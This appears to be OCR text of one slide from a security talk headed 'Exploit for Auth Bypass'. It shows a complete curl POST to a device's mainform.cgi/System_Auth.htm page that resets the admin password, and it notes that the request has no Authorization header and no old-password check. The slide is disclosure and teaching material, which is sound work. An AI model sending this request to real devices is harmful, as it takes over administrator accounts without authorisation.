 Exploit for Auth Bypass
▪ But look at “Change password” request:
curl -i -s -k -X
'POST'
\
-H 'User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0'
-H 'Pragma: no-cache' -H 'Cache-Control: no-cache'
-H 'Content-Type: application/x-www-form-urlencoded' -H 'Content-Length: 33'
-H 'Referer:http://10.148.207.249/mainform.cgi/System_Auth.htm' -H '' \
--data-binary $'NADMIN=admin&NPASS=pass&NCPASS=pass' \
'http://10.148.207.249/mainform.cgi/System_Auth.htm'
▪ NO Authorization header!
▪ NO old password parameter!
102